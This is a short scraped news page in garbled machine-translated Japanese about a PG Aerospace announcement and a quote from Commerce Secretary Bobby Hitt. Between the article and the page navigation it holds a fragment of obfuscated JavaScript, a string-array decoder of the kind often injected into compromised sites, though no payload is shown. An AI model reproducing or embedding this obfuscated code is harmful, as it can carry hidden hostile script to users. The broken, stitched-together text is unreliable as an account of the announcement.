
「PGエアロスペースからのこのような発表は、私たちの
コミュニティに新しい仕事をもたらし、持続可能なもの
にするのに役立ちます」と、ボビー・ヒット商務長官は
言いました。
864-855-0355でケイシー・ストリックランドに到着。
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
POST
NAVIGATION
PREVIOUS
In4.Os UsとDmg森がキャリアセンターに多大
Previous